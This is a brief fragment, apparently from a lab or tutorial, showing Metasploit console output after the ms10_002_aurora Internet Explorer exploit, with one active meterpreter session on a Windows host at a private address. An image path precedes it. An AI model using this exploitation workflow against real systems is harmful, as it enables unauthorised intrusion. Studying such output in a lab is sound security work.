 msf exploit(ms10_002_aurora) > sessions -i
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 DEMON-D25CE82AE\demon @ DEMON-D25CE82AE 192.168.10.13:444
-> 192.168.10.3:1122 (192.168.10.3)